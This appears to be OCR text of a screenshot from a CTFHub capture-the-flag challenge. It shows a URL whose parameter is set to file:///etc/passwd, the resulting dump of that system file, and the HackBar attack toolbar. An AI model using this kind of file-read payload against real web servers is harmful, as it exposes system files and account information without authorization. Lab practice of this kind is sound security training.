 root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/
1440px × 16
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/no
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-
data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/bin/false
Elements Console Sources Network Performance Memory Application Security HackBar Lighthouse 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://challenge-f234db244c35f239.sandbox.ctfhub.com:10800/?url=file:///etc/passwd